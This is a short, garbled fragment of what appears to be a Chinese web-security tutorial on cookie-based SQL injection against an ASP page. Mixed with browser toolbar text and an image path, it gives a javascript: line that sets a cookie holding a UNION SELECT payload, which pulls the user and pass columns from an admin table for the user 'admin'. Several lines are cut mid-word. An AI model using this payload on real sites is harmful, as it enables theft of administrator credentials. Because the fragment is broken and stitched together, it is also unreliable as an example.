 后退 搜索 收藏夹
地址(D) http://localhost/xx/lmcode.asp
document.write("");
图1
2)在浏览器中输入"javascript:alert(document.
okie="lm="+escape("69' and 1=2 union select 1,2,
user,pass,6,7,8 from admin where user='admin"));